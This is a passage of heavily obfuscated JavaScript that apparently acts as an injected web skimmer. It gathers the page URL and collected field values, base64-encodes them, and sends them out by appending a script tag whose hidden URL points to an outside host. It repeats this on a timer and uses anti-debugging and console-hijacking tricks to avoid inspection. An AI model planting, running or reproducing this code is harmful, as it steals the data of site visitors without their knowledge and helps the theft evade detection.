,_0x3eef24,_0x488c51,_0x2c4d2e,_0xff308d,_0x361108,_0x4c0d19,_0x557775,_0x7bca78,_0x5dc845,_0x36f79a,_0x288394,_0x2df584,_0x5f5d97,_0x288c2e,_0x22e14b,_0x37e8b5,_0x22b53f,_0x1688e4,_0x5d46f8,_0x5843ec,_0xa754df,_0x3526f8,_0xfe32c6,_0x401002,_0xf9b653,_0x5da9fd,_0x3ef0d1,_0xb03b4f,_0x38a4a2,_0x3663de,_0x162042,_0x42e35a,_0x8e4a92,_0x206902,_0x29f82d][_0x256d3c(0x48d,0x3d7,0x42f,0x49c)](''),_0x490efb={};for(let _0xd7f577=0x9f+0x4*-0x3c5+0xe75;_0x395715[_0x256d3c(0x4f9,0x411,0x49c,0x4da)](_0xd7f577,_0x18b3fb[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0x256d3c(0x3c7,0x3f1,0x42f,0x3eb)]('')]);_0xd7f577++){_0x490efb[_0x18b3fb[_0xd7f577]]=_0x3a4b19[_0xd7f577];}let _0x1f1f18=_0x4f2f1d[[_0x549375,_0x488c51,_0x4a1709,_0x361108,_0x288394,_0x2e39bc,_0x488c51][_0x4ad095(0x457,0x4c4,0x429,0x45f)]('')](/[A-Za-z0-9]/g,function(_0xc20238){return _0x490efb[_0xc20238]||_0xc20238;});function _0x4ad095(_0x1c5544,_0x4eaf9a,_0xcd9a4b,_0x328f17){return _0x2dafad(_0xcd9a4b,_0x4eaf9a-0x36c,_0xcd9a4b-0x8c,_0x328f17-0x1e2);}_0x1f1f18=_0x1f1f18[[_0x22e14b,_0x4a1709,_0x361108,_0x36f79a,_0x1c9733][_0x256d3c(0x4c8,0x455,0x42f,0x4a4)]('')]([_0x21e14c][_0x256d3c(0x459,0x442,0x42f,0x400)](''))['join']([_0x8e3b0][_0x256d3c(0x40e,0x427,0x42f,0x459)](''));function _0x256d3c(_0x36b865,_0x2cb6f4,_0x5e99ca,_0xdae07b){return _0x2dafad(_0x36b865,_0x5e99ca-0x2d7,_0x5e99ca-0xfd,_0xdae07b-0xdd);}return _0x1f1f18;}function _0x524270(_0x3b5d91){var _0x588b38={};_0x588b38[_0x4ed0cb(0x1ea,0x279,0x2cd,0x26b)]=_0x41ed35[_0x4ed0cb(0x2a2,0x1ae,0x1a7,0x213)];var _0x42d4be=_0x588b38;const _0x45d5d1=document[[_0x2e39bc,_0x549375,_0x488c51,_0x288394,_0x1c9733,_0x488c51,_0x5843ec,_0x361108,_0x488c51,_0x29ae88,_0x488c51,_0x402e4a,_0x1c9733][_0x4ed0cb(0x239,0x2bb,0x2c4,0x26c)]('')]([_0x361108,_0x36f79a,_0x402e4a,_0x31056e][_0x11e3cb(0xa5,0x13b,0x135,0xab)](''));_0x45d5d1[[_0x549375,_0x488c51,_0x361108][_0x11e3cb(0xb5,0x13b,0xad,0x123)]('')]=[_0x4a1709,_0x549375,_0x488c51,_0xff308d,_0x488c51,_0x1c9733,_0x2e39bc,_0x15fe19]['join']('');function _0x11e3cb(_0x4f20b4,_0x4399a6,_0x37f3b9,_0x2b54d2){return _0x49d518(_0x4399a6-0x2e2,_0x4399a6-0xd6,_0x37f3b9-0x171,_0x37f3b9);}_0x45d5d1[[_0x15fe19,_0x549375,_0x488c51,_0xff308d][_0x4ed0cb(0x290,0x24f,0x22d,0x26c)]('')]=_0x41ed35[_0x11e3cb(0x249,0x1e0,0x154,0x1aa)](_0x41ed35[_0x11e3cb(0x1e9,0x15c,0xe1,0xf8)]([_0x15fe19,_0x1c9733,_0x1c9733,_0x4a1709,_0x22e14b,_0x4753e1,_0x5e74f4,_0x5e74f4,_0x22e14b,_0x1c9733,_0x288394,_0x1c9733,_0x36f79a,_0x15fe19,_0x36f79a,_0x401002,_0x488c51,_0x2040aa,_0x2e39bc,_0x1c6755,_0x29ae88,_0x5e74f4][_0x11e3cb(0xd3,0x13b,0x1d0,0x101)](''),_0x3b5d91),[_0x5e74f4,_0x1c9733,_0x15fe19,_0x488c51,_0x29ae88,_0x488c51,_0x2040aa,_0x288c2e,_0x22e14b][_0x11e3cb(0xfa,0x13b,0x1b5,0x1a5)](''));function _0x4ed0cb(_0x17c9b5,_0x2d66cb,_0x235f53,_0x2e4f9c){return _0x2dafad(_0x2d66cb,_0x2e4f9c-0x114,_0x235f53-0x113,_0x2e4f9c-0x124);}document[[_0x15fe19,_0x488c51,_0x288394,_0x1688e4]['join']('')][[_0x288394,_0x4a1709,_0x4a1709,_0x488c51,_0x402e4a,_0x1688e4,_0x3ef0d1,_0x15fe19,_0x36f79a,_0x361108,_0x1688e4][_0x4ed0cb(0x293,0x252,0x293,0x26c)]('')](_0x45d5d1),_0x41ed35['IMjzW'](setTimeout,()=>{function _0x276fd6(_0x1a25fe,_0x4473fa,_0x132a72,_0x3a75a7){return _0x11e3cb(_0x1a25fe-0x126,_0x1a25fe-0x394,_0x132a72,_0x3a75a7-0x97);}function _0x13cbf8(_0x2385ad,_0x39c8b2,_0x40333b,_0x3110cd){return _0x11e3cb(_0x2385ad-0x1b0,_0x2385ad- -0xf8,_0x40333b,_0x3110cd-0x5c);}_0x42d4be[_0x13cbf8(0x42,0x64,0x6,0x90)]!=='ZnJfY'?_0x2dffb0[[_0x1b76a1,_0x563b09,_0x1c776b,_0x2d8bbd,_0x3f14fd,_0x385d94,_0x11fd4b][_0x276fd6(0x4cf,0x483,0x537,0x52b)]('')]=function(){function _0x2872b0(_0x38773c,_0x529111,_0x27b1ec,_0x37a6d3){return _0x13cbf8(_0x38773c- -0x19b,_0x529111-0xcc,_0x37a6d3,_0x37a6d3-0x1d0);}_0x6c50df=![],this[[_0x27d7b3,_0x578700,_0x407a28,_0x2c0309,_0x5e9252,_0x32c64f,_0x153836][_0x2872b0(-0x158,-0x176,-0x139,-0x1f5)]('')]=function(){};}:document[[_0x15fe19,_0x488c51,_0x288394,_0x1688e4][_0x276fd6(0x4cf,0x48c,0x476,0x4e5)]('')][[_0x549375,_0x488c51,_0x29ae88,_0x1c6755,_0x401002,_0x488c51,_0x3ef0d1,_0x15fe19,_0x36f79a,_0x361108,_0x1688e4][_0x276fd6(0x4cf,0x461,0x565,0x4d9)]('')](_0x45d5d1);},0x2060+0x6e1+0x63*-0x33);}function _0x2460bb(){let _0x446522=-0x1ca2+-0x19*-0xf4+0x4cf,_0x19e3fd={};_0x19e3fd[[_0x2e39bc,_0x2e39bc][_0xcee56d(0x171,0x110,0xc1,0x1aa)]('')]=_0x5802b4,_0x19e3fd[[_0x549375][_0xcee56d(0xb4,0x110,0x123,0x15f)]('')]=[_0x15fe19,_0x288394,_0x549375,_0x4a1709][_0x2b3bdb(0x246,0x278,0x2ab,0x311)]('');function _0xcee56d(_0x1cc78a,_0x3e261c,_0x188d9d,_0x3e36cd){return _0x49d518(_0x3e261c-0x2b7,_0x3e261c-0x176,_0x188d9d-0xee,_0x188d9d);}_0x19e3fd[[_0x513b74,_0x5843ec,_0x5da9fd,_0x5843ec,_0x513b74,_0x4f311e,_0x401380][_0x2b3bdb(0x271,0x278,0x2b7,0x218)]('')]=location[[_0x15fe19,_0x1c6755,_0x22e14b,_0x1c9733][_0xcee56d(0x84,0x110,0xa5,0x171)]('')];for(const _0x3e6c6d in _0x2c2947){if(_0x41ed35[_0xcee56d(0xda,0xda,0xd6,0x105)](_0x2b3bdb(0x218,0x29d,0x219,0x237),_0x41ed35[_0x2b3bdb(0x1a4,0x238,0x2d5,0x213)])){const _0x5d1314=_0x2c2947[_0x3e6c6d];MasB=btoa(JSON[[_0x22e14b,_0x1c9733,_0x549375,_0x36f79a,_0x402e4a,_0x3a457c,_0x36f79a,_0xff308d,_0x1f77aa]['join']('')](_0x19e3fd)),console[[_0x361108,_0x1c6755,_0x3a457c][_0xcee56d(0xa0,0x110,0x11c,0x1ab)]('')]([_0x361108,_0x488c51,_0x402e4a][_0xcee56d(0xee,0x110,0x79,0x16f)](''),_0x41ed35[_0x2b3bdb(0x3bb,0x31d,0x368,0x34f)](MasB[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19]['join']('')],_0x41ed35['xFRIw'](btoa,_0x3e6c6d)[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0xcee56d(0xa7,0x110,0xc5,0xdf)]('')])+_0x41ed35[_0x2b3bdb(0x37b,0x2f3,0x26d,0x293)](btoa,_0x5d1314)[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0xcee56d(0x90,0x110,0x196,0x13a)]('')]);if(_0x41ed35['CQTWL'](_0x41ed35[_0x2b3bdb(0x2ab,0x260,0x2d3,0x27d)](_0x41ed35[_0x2b3bdb(0x31c,0x299,0x319,0x2fc)](MasB[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0xcee56d(0xee,0x110,0x160,0x17f)]('')],_0x41ed35[_0xcee56d(0x1f2,0x191,0x18b,0x1ac)](btoa,_0x3e6c6d)[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0xcee56d(0xe1,0x110,0x1a4,0xf1)]('')]),_0x41ed35[_0x2b3bdb(0x211,0x28a,0x26b,0x2cd)](btoa,_0x5d1314)[[_0x361108,_0x488c51,_0x402e4a,_0x3a457c,_0x1c9733,_0x15fe19][_0x2b3bdb(0x2c3,0x278,0x2e0,0x260)]('')]),-0xa13*0x5+0x1e6*-0x7+0x5b01)){if(_0x2b3bdb(0x29f,0x2d7,0x2a6,0x2a1)===_0x41ed35[_0x2b3bdb(0x290,0x2ab,0x280,0x2e7)]){var _0xed4b2e=_0x41ed35[_0xcee56d(0x59,0xab,0x7f,0xfe)][_0xcee56d(0x188,0x12f,0x12a,0xf2)]('|'),_0xd3e60=0x1a0*0x4+-0x1fd+-0x1*0x483;while(!![]){switch(_0xed4b2e[_0xd3e60++]){case'0':_0x41ed35[_0xcee56d(0x1b5,0x156,0x190,0xed)](_0x524270,_0x41ed35[_0xcee56d(0x182,0x191,0x1d1,0x1c4)](_0x345bee,MasB));continue;case'1':_0x446522++;continue;case'2':_0x19e3fd[[_0x549375][_0x2b3bdb(0x27b,0x278,0x28a,0x23d)]('')]=[_0x15fe19,_0x288394,_0x549375,_0x4a1709][_0x2b3bdb(0x2a9,0x278,0x22b,0x1f4)]('');continue;case'3':_0x19e3fd[[_0x2e39bc,_0x2e39bc][_0x2b3bdb(0x2f7,0x278,0x1e1,0x30c)]('')]=_0x5802b4;continue;case'4':_0x19e3fd[[_0x15b2cd][_0xcee56d(0xc5,0x110,0xd6,0xf1)]('')]=_0x446522;continue;case'5':_0x19e3fd[[_0x513b74,_0x5843ec,_0x5da9fd,_0x5843ec,_0x513b74,_0x4f311e,_0x401380]['join']('')]=location[[_0x15fe19,_0x1c6755,_0x22e14b,_0x1c9733][_0xcee56d(0x93,0x110,0xcd,0x74)]('')];continue;case'6':_0x19e3fd={};continue;}break;}}else return _0x135c33[_0x193235];}_0x19e3fd[_0x3e6c6d]=_0x5d1314;}else _0x1df32e[[_0x1acfc9,_0x270478,_0x503e46,_0x121d87,_0x1fa707][_0x2b3bdb(0x226,0x278,0x2d8,0x2f3)]('')][[_0x2664da,_0x5ce88c,_0x4bfefa,_0x5659fd,_0x3f8ef8,_0x4078c8,_0x30ad2b][_0xcee56d(0x87,0x110,0x11e,0x195)]('')]='';}function _0x2b3bdb(_0x33e2d4,_0x54b48d,_0x400d7a,_0x197526){return _0x49d518(_0x54b48d-0x41f,_0x54b48d-0x4f,_0x400d7a-0xe3,_0x400d7a);}MasB=_0x41ed35[_0x2b3bdb(0x204,0x25f,0x1e4,0x1e1)](btoa,JSON[[_0x22e14b,_0x1c9733,_0x549375,_0x36f79a,_0x402e4a,_0x3a457c,_0x36f79a,_0xff308d,_0x1f77aa][_0x2b3bdb(0x240,0x278,0x25e,0x262)]('')](_0x19e3fd)),_0x41ed35[_0xcee56d(0xbb,0x156,0x156,0x1cc)](_0x524270,_0x345bee(MasB));}_0x395715['FOEUJ'](setInterval,_0x1c4bac,-0x1193*0x1+0x7*0x249+0x1f8);}());}()));function _0xd8f2(){var _0x19bc13=['yGLrb','ZnJvb','sZJVb','xjbfz','length','xFRIw','VGORK','pVZBB','MYaPf','BSMmg','table','nCptR','BORhK','Hgcxk','UbsdB','Qxdkx','FFTNG','fCMxf','kMkGZ','QKqQG','HHoIy','cLBzP','nction()\x20','KCHXx','iBrZD','653802RvEsPm','trace','rXjKV','cFKPU','OjRYB','Wzxgi','WrGBx','NknHt','YSfCq','console','hupAE','yIHEF','ZxVvv','eoRsI','ftcpT','sEBdY','JYQaR','JoZPE','pXNzg','BILGQ','TOqWB','rshus','ymKCg','oNzWE','zZcuP','fGPAl','aYNqs','isGde','HQiII','qoLhb','CwPlg','bilEq','dlxIi','vxcfv','error','qSnYs','0|1|2|4|3|','6560100WCFjjy','jlRcF','orfhZ','wQLtl','cfRNu','msEfi','lQYlb','VXgEu','apply','WdpRB','ZnJfY','caBpV','tzmCJ','AtBzc','CAdGF','toString','NYdka','CNGho','fVNZC','LaeYf','DwRUj','4OtbfEh','eWPdh','fromCharCo','tGDqL','Wofmh','zIypl','bvoFm','log','qGNKL','szYZu','affHI','constructo','235116xyChiv','OAWjA','qtQJv','YlYbq','rGErq','JAmme','btjdA','lJwBP','bFsAo','SJSmZ','jqSCw','ZBqhx','KqOss','beWrU','qpSRe','JLIXI','IOihL','rn\x20this\x22)(','qkcgL','oMWpE','AdQld','smEZi','ZMiuA','ICUGC','VAiJv','MXPos','GNCEopeFiR','NSJEi','QQnGY','1029203fiLiVW','ntXpx','yhedA','tXaLl','jMJwX','suVDM','QoLVO','ROzTa','srj+n/kUmS','vUNeG','ecywW','HNsCp','alrVL','uMLKJDIbaB','CytBZ','JNOnZ','rrLKk','PzYky','tfGId','IupTV','BoBPc','BqruL','zEWGZ','vmhfL','MRFZp','kaCqC','fxJWu','ryubg','RuAyN','lybnP','WRRzl','MvAuu','LXxEo','GbVId','CPZqZ','JVpUH','nPHLQ','220238ncaiRG','Kmwxt','sqMDz','uidlt','lzjAY','FZYBp','QvTwM','ljBpV','exception','fNNdj','NTKBz','LUDic','NxfIP','0|6|3|4|2|','KsdTy','GwqvA','fRQGH','YKPcf','NPnwe','twTIc','BVlAl','DyYSr','IMUAs','rfzEv','EKbJj','2357388vthfZc','UxCLi','GBYfr','xhAZC','znxpz','XXhUb','RoqSi','TgrOi','rnXdD','vbngm','tEYEa','join','tOcHlfgd-A','RKKMe','rlXyx','bind','YNKor','rACwQ','{}.constru','IxFeZ','JCIML','20gWNiqG','kMqIq','cRbRp','RoHuo','ENjGl','DpJAX','iaOnL','BVNna','csvWS','info','UXGxI','czxoe','DvnrX','oHPPt','40NPYkLH','TXLmi','XpHHX','DJAjB','HTyod','JfBCh','cSiNF','split','dVhGJ','ZmmXL','iaEfp','warn','search','wQUAo','oYKgZ','flHGz','dgRFD','VKAva','rYMgj','ateKl','Yspfr','rfDuG','prototype','rjfPX','qqBHM','aTFiL','IMjzW','KbROE','TsDZH','ouJtC','WMUup','REyBR','bZfLQ','foiNP','5653230rgxtur','JNJyF','Qrgjs','djtEQ','CUdHq','GDsPV','eLEYo','gmIug','sQgsx','oQYSf','YbUey','wuqOt','XyrbU','ybgZM','uUWCh','anbjp','vTFyM','QnwLj','ctor(\x22retu','(((.+)+)+)','JsQyP','wCxHu','return\x20(fu','JFOLX','fOkHw','DpiyM','HiBwy','uicDc','ZeRdW','ouoeX','cYnjA','tLfjX','UXOjr','5|1|3|4|2|','LmCAj','IjvoN','eXcwK','YOXwM','QvXPW7y319','nOMDx','wfjfA','DpXCY','__proto__','dyyxo','vqPQB','wEVeo','ccJDF','muqUR','liIWV','ngmfB','cxbcU','WXnwa','eKnOq','bYbiT','UYJak','Erohq','XUxHG','aarow','ByuLq','ZMtYU'];_0xd8f2=function(){return _0x19bc13;};return _0xd8f2();}function _0x7d96(){var _0x545f2e=['constructo','NzaHt','fQCVu','nNxqy','gDKPu','Egmut','lYNuk','lihgH','6327905KpMgHg','1184796sLTCLu','GgNja','dgWFa','UwoeW','DanIq','RKYhN','yYdPY','tumPD','OnoLp','nTGWj','ZJrqu','MxTXZ','TDxmW','kQoSZ','CYjqd','join','bxHIS','MnzNJ','sIMdR','length','mJmHw','kVkWe','nqqGO','yMsBB','info','CcFec','bLKNz','TMhhw','WHgsV','ZvxGe','BBAQx','mNfPv','izgVM','ifmeA','RmtPp','tTEec','mdxYj','SikWO','KGBFn','EqYzz','zUWMy','odtLO','pRBOK','EQXlu','split','zHjKR/EXG2','eBvLG','vcEEy','RfFmb','9969043Wbieej','pAxyq','YULrw','zzVKl','zftbH','jPfCE','VgFAT','QeMhE','xbdFP','psgPY','6ZYHaaF','uVuVn','trace','RImPh','ulsVc','wOHDO','WpowT','bpzTo','VFMdN','qPMTR','Sswll','VrzOx','Jrjpa','pdxBZ','OCVvS','WPXhV','wVQWF','wLeNC','WXJBR','wUdXI','taDqk','2898648wgREcn','aHZSR','JIutrWvM','SkCuU','GPGkb','WnikK','udWGD','KLFjU','prototype','CvrZu','6|5','DVfqr','goJUz','SYOkr','279194wsWJzG','warn','narUf','EbAeN','oJhLM','cRkKk','__proto__','aSIJH','return\x20(fu','PfVcZ','ZDytm','xmOwZ','odfci','nction()\x20','XNiCI','lanth','KGbmG','NEKrr','nNxDv','cjHsD','cRVRs','EdoDv','rn\x20this\x22)(','kCXAu','bind','(((.+)+)+)','OPvPo','eJBVL','hdfqNU8T:c','ahDkG','HmeEK','tKDTQ','{}.constru','XUoXQ','QddBe','CChGk','2066064MFMJFO','IgXTh','6|3|5|0|1|','oIsmq','409284YnCIny','YjSKq','2|4|0|3|1|','Bqsps','qhBiv','YImzc','dRhKi','ewczj','evDFR','lcxPR','wYOzD','DvxpN','qApEl','toString','6isTMIY','LIwXf','LtZbg','hkJKs','vgxaO','VniaeFY$w6','error','nbASO','GKcFX','bZDlU','duDLI','iwepk','tHFPQ','ZYqQB','swmOl','UckMz','apply','QhrUB','fFgOS','console','odYud','NUgKF','KkqBa','hjyNC','CVmEs','VcQaq','bS4y7mAZD1','tvLtd','hrarW','rNBsw','ctor(\x22retu','PwtZa','pgYis','HwElZ','table','eICAY','zrmhe','LBwvi','VFlUZ','kZUbA','BYgeZ','pAWRl','QjGrG','nrMEQ','YiRxf','BFpaQ'];_0x7d96=function(){return _0x545f2e;};return _0x7d96();}function _0x5def(_0x3664ed,_0xd5c482){var _0x5760df=_0x7d96();return _0x5def=function(_0x7d96e9,_0x5def43){_0x7d96e9=_0x7d96e9-(-0x3*0x12d+0x23d9+-0x1f8e);var _0x28c771=_0x5760df[_0x7d96e9];return _0x28c771;},_0x5def(_0x3664ed,_0xd5c482);}(function(_0x1a27cb,_0x5052bc){function _0x474b65(_0x11df34,_0x39e32c,_0x2e2a93,_0x30d2df){return _0x5def(_0x2e2a93-0x30,_0x30d2df);}var _0x344067=_0x1a27cb();function _0x22694a(_0x29f9aa,_0x667a61,_0xffce25,_0x11c8dc){return _0x5def(_0x11c8dc- -0x87,_0x29f9aa);}while(!![]){try{var _0x5aab96=parseInt(_0x22694a(0xb5,0x26,0x9d,0x68))/(0x564+-0xee7+-0x74*-0x15)*(-parseInt(_0x474b65(0x1ad,0x11e,0x155,0x166))/(0x5ae+-0x2*-0xc5a+-0x1e60))+-parseInt(_0x22694a(0xef,0xcc,0xde,0x8c))/(0x15*-0x149+0x1d*-0x79+0x1*0x28b5)+parseInt(_0x22694a(0x43,0xa4,0xf4,0x90))/(0x748+-0x330+0x1d*-0x24)+parseInt(_0x22694a(0xc4,0x109,0x129,0xd4))/(0x1ec4+-0x3fc+-0x193*0x11)+-parseInt(_0x474b65(0xa8,0x14a,0xfc,0xe3))/(0x3ce+-0x1*0x5e3+0x21b)*(-parseInt(_0x22694a(0x10e,0xe5,0x139,0x106))/(-0x36*-0xa+-0x1*0x21fb+0x1fe6))+-parseInt(_0x22694a(0xa4,0x34,0x75,0x5a))/(0xb93+0x5*-0x255+0x1e*0x1)+-parseInt(_0x474b65(0x1db,0x18c,0x18c,0x130))/(-0x227e+-0x770+0x1*0x29f7);if(_0x5aab96===_0x5052bc)break;else _0x344067['push'](_0x344067['shift']());}catch(_0xd8f767){_0x344067['push'](_0x344067['shift']());}}}(_0x7d96,-0x9840e+0x39a9e+0x11b04e),(function(){var _0x14bf23={'WPBPT':function(_0x31768e,_0xdcbf45){return _0x31768e(_0xdcbf45);},'taDqk':function(_0x5214ba,_0x4634aa){return _0x5214ba<_0x4634aa;},'xmOwZ':function(_0x3e3a0c,_0x483463){return _0x3e3a0c!==_0x483463;},'rNBsw':_0xda6553(-0x1fc,-0x24c,-0x22b,-0x211),'wVQWF':'bZDlU','BBAQx':function(_0x2732b7,_0x543907){return _0x2732b7>_0x543907;},'bLKNz':_0x5431ba(-0x111,-0x11c,-0x159,-0x134),'tumPD':'OjhhL','YULrw':_0xda6553(-0x21e,-0x24e,-0x235,-0x1de)+'+$','WpowT':function(_0x4b8af7,_0x4350de){return _0x4b8af7(_0x4350de);},'KLFjU':function(_0x4e99f7,_0x34b87f){return _0x4e99f7===_0x34b87f;},'PwtZa':function(_0xe1fa0a,_0x4d2214){return _0xe1fa0a%_0x4d2214;},'WHgsV':function(_0x119c8a,_0x35e074){return _0x119c8a*_0x35e074;},'odfci':function(_0x271dc6,_0x5cef09){return _0x271dc6>_0x5cef09;},'DvxpN':function(_0xc6381d,_0x5d3628){return _0xc6381d!==_0x5d3628;},'pdxBZ':_0x5431ba(-0x1a7,-0x1a7,-0x1d0,-0x206),'oPwMS':_0x5431ba(-0x13d,-0x11a,-0x109,-0x15f),'LBwvi':_0x5431ba(-0x1b5,-0x184,-0x1fb,-0x17b),'IgXTh':function(_0x5c329b,_0x2db27d){return _0x5c329b!==_0x2db27d;},'kZUbA':'Yurll','nNxDv':_0xda6553(-0x2c9,-0x210,-0x269,-0x259),'hYfaa':function(_0x35772a,_0xb845d6){return _0x35772a!==_0xb845d6;},'vcEEy':_0x5431ba(-0x172,-0x1a7,-0x11a,-0x118),'ZvxGe':_0xda6553(-0x26f,-0x1ea,-0x23d,-0x229),'EqYzz':function(_0x1b2018,_0x4c96df,_0x1d539c){return _0x1b2018(_0x4c96df,_0x1d539c);},'lYNuk':function(_0x22425a,_0x6169ea){return _0x22425a===_0x6169ea;},'swmOl':_0x5431ba(-0x157,-0x16c,-0x19f,-0x18a),'SkCuU':function(_0x24ab9e,_0x11b0b3){return _0x24ab9e(_0x11b0b3);},'ulsVc':function(_0x312199,_0xdb1586){return _0x312199+_0xdb1586;},'Bqsps':_0x5431ba(-0x196,-0x19d,-0x154,-0x14f)+_0xda6553(-0x225,-0x28a,-0x241,-0x27a),'iwepk':_0xda6553(-0x252,-0x22f,-0x22e,-0x247)+_0xda6553(-0x208,-0x1a8,-0x1fa,-0x20b)+_0xda6553(-0x225,-0x20a,-0x238,-0x1e4)+'\x20)','IYBZT':function(_0x3d2958){return _0x3d2958();},'RImPh':_0xda6553(-0x173,-0x224,-0x1c9,-0x199),'khOQN':'exception','pgYis':_0x5431ba(-0x146,-0x193,-0x136,-0x123),'QddBe':_0x5431ba(-0x1bf,-0x1a2,-0x177,-0x1f5),'VFlUZ':function(_0x5efb4b,_0x1e4841){return _0x5efb4b===_0x1e4841;},'UckMz':_0x5431ba(-0x14f,-0x1a8,-0x1a9,-0x10d),'hjyNC':'5|4|3|0|1|'+'2','EbAeN':function(_0x289b36,_0x2cf286){return _0x289b36!==_0x2cf286;},'PnWee':_0x5431ba(-0x18a,-0x1b1,-0x1d7,-0x14e),'MxTXZ':function(_0x54d2b6,_0x420347){return _0x54d2b6===_0x420347;},'HmeEK':function(_0x4a56d5,_0x1ab4a9){return _0x4a56d5%_0x1ab4a9;},'tTEec':_0x5431ba(-0x103,-0x13b,-0x157,-0x128),'Zylws':function(_0x302f31,_0x2f8df6){return _0x302f31<_0x2f8df6;},'duDLI':function(_0x3fe260,_0x2fd474){return _0x3fe260-_0x2fd474;},'RmtPp':function(_0x3fe78f,_0x304f89){return _0x3fe78f(_0x304f89);},'ewczj':function(_0x1679d1,_0x5baac8){return _0x1679d1!==_0x5baac8;},'XUoXQ':'RAauz','RfFmb':function(_0x5ba3ed,_0x521c7d){return _0x5ba3ed*_0x521c7d;},'lihgH':function(_0x599df3,_0x146180){return _0x599df3===_0x146180;},'yYdPY':function(_0xf92ac,_0x20d548){return _0xf92ac===_0x20d548;},'PfVcZ':function(_0x2e62f1,_0x42c12a){return _0x2e62f1(_0x42c12a);},'aHZSR':function(_0xbb469b,_0x4b1346){return _0xbb469b!==_0x4b1346;},'tKDTQ':_0xda6553(-0x259,-0x1b8,-0x214,-0x241),'CYjqd':function(_0x292299,_0x5583f7){return _0x292299/_0x5583f7;},'TMhhw':function(_0x40b9ae,_0x1ed12a){return _0x40b9ae!=_0x1ed12a;},'XkOOZ':function(_0xeb5d4,_0x42e7d7){return _0xeb5d4<=_0x42e7d7;},'nbASO':function(_0x4dafa6,_0x544112){return _0x4dafa6===_0x544112;},'JmrjX':function(_0x3f0728,_0x5da0dc){return _0x3f0728*_0x5da0dc;},'VgFAT':function(_0x1da051,_0x59eaa3){return _0x1da051<_0x59eaa3;},'tHFPQ':function(_0x2e1b68,_0x19b896){return _0x2e1b68!==_0x19b896;},'cOUnS':'uryFM','oJhLM':_0xda6553(-0x228,-0x20e,-0x1cb,-0x18f),'MnzNJ':function(_0x4fc002,_0x42d645){return _0x4fc002(_0x42d645);},'RfptF':function(_0x6e1fa8,_0x237e6b){return _0x6e1fa8===_0x237e6b;},'RcABP':'WwFiN','narUf':_0x5431ba(-0x11f,-0x172,-0x141,-0x110),'bwxfm':function(_0x309350,_0x3ee80f,_0x1ebcb0){return _0x309350(_0x3ee80f,_0x1ebcb0);},'udWGD':_0xda6553(-0x287,-0x20e,-0x273,-0x267),'SikWO':function(_0x28d72f,_0x3ddbd8){return _0x28d72f+_0x3ddbd8;},'evDFR':function(_0x5be299,_0x1106d9){return _0x5be299+_0x1106d9;},'ifmeA':function(_0x705856,_0x49c9b7){return _0x705856(_0x49c9b7);},'yMsBB':_0xda6553(-0x286,-0x28f,-0x239,-0x296),'GKcFX':'bbZXz','mtVBY':function(_0x188778,_0x324778){return _0x188778!==_0x324778;},'pAWRl':_0xda6553(-0x223,-0x183,-0x1e0,-0x200),'eICAY':function(_0x32535f,_0x863e1b){return _0x32535f+_0x863e1b;},'CcFec':_0xda6553(-0x1a4,-0x170,-0x1b6,-0x209),'qPMTR':_0x5431ba(-0x137,-0x189,-0xef,-0xd9),'goJUz':function(_0x38131e){return _0x38131e();},'QeMhE':function(_0x222f3a,_0x36d91b){return _0x222f3a(_0x36d91b);},'DVfqr':_0xda6553(-0x208,-0x1f9,-0x228,-0x1cd)+'4|2','kQoSZ':function(_0x428d70,_0x589787){return _0x428d70(_0x589787);},'psgPY':function(_0x1a1e60,_0x44165b){return _0x1a1e60(_0x44165b);},'LIwXf':function(_0x3d3829,_0x961b47){return _0x3d3829!==_0x961b47;},'BFpaQ':function(_0x2a9c48,_0x3146b9){return _0x2a9c48>_0x3146b9;},'CvrZu':function(_0x1c38ea,_0xf5de4f){return _0x1c38ea(_0xf5de4f);},'mJmHw':function(_0x5dceef){return _0x5dceef();},'lanth':function(_0x264f07){return _0x264f07();},'aSIJH':_0xda6553(-0x25e,-0x1cb,-0x213,-0x26e)+_0xda6553(-0x1e1,-0x1de,-0x232,-0x283)+_0x5431ba(-0x14e,-0xfd,-0x13d,-0x18e)+_0x5431ba(-0x104,-0xf3,-0xb5,-0x120)+'QCp95kPx.+'+'Ll3g0oB-Os'+_0x5431ba(-0x1aa,-0x18e,-0x198,-0x1fc)},_0x4cda39=(function(){var _0x785773={'OCVvS':function(_0x1b1bea,_0x2b244a){return _0x14bf23['xmOwZ'](_0x1b1bea,_0x2b244a);},'bpzTo':_0x14bf23[_0x14ab07(-0x21a,-0x1e0,-0x1c3,-0x228)]},_0x57bd7d=!![];function _0x14ab07(_0x574365,_0x2b8228,_0x39eab0,_0x28bddb){return _0x5431ba(_0x2b8228- -0x2f,_0x2b8228-0x66,_0x39eab0-0x16f,_0x28bddb);}return function(_0x2dfa48,_0x1e7fdf){function _0x5107e0(_0x2a7631,_0x1cf110,_0x2f0a6d,_0x5bc3f4){return _0x14ab07(_0x2a7631-0x147,_0x2f0a6d-0x30e,_0x2f0a6d-0x160,_0x5bc3f4);}function _0x580684(_0x577ce1,_0x9cf1a9,_0xc890a9,_0x5f1a55){return _0x14ab07(_0x577ce1-0x149,_0x5f1a55-0x40,_0xc890a9-0x6a,_0x577ce1);}var _0x27d36a={'NzaHt':function(_0x3d7bbf,_0x313a98){return _0x14bf23['WPBPT'](_0x3d7bbf,_0x313a98);},'uVuVn':function(_0x232e47,_0x4f9836){function _0x39b929(_0x340911,_0x40255a,_0x440201,_0x1d3866){return _0x5def(_0x40255a- -0x1cd,_0x340911);}return _0x14bf23[_0x39b929(-0x147,-0xed,-0x14a,-0xff)](_0x232e47,_0x4f9836);}};if(_0x14bf23[_0x5107e0(0x196,0x116,0x14c,0xf4)](_0x14bf23[_0x580684(-0xfd,-0xd9,-0xed,-0x13a)],_0x5107e0(0x175,0x18e,0x17a,0x1c7))){var _0x4d4179=_0x57bd7d?function(){function _0x518a68(_0x5d2395,_0x39f4a9,_0x2b6763,_0x17d0a0){return _0x5107e0(_0x5d2395-0x1c0,_0x39f4a9-0x1a8,_0x5d2395-0x191,_0x17d0a0);}function _0x2351b2(_0x1da17b,_0x14f80d,_0x58d284,_0x136241){return 